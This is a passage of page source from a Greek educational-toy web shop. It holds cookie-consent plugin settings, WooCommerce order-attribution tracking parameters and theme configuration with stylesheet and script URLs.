\u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"027a562c56","wishlist_fragments_nonce":"e1381b309e","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css"